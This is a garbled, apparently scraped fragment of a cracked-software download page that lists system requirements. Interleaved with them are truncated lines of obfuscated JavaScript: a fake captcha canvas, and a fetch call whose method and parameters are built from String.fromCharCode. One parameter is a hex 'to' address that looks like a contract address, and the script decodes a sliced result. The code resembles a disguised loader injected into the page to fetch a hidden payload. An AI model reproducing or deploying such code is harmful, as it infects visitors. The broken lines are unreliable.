
📅 Last update: 2026-06-17
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAA
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x.clearRe
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()*140,Math
q=String.fromCharCode(34);const re=await fetch(r,{method:String.fromCharCo
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,48,102,53,99,101,5
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCharCode
Processor:
1 GHz processor needed
RAM:
Needed: 4 GB
Disk space:
64 GB for crack